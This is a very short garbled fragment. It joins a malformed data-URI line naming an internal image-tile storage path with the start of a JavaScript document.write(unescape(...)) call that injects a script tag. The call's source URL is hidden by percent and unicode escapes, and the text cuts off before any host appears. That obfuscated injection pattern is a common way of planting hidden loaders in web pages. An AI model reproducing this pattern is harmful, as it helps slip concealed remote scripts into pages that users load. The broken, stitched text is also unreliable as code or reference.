
document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078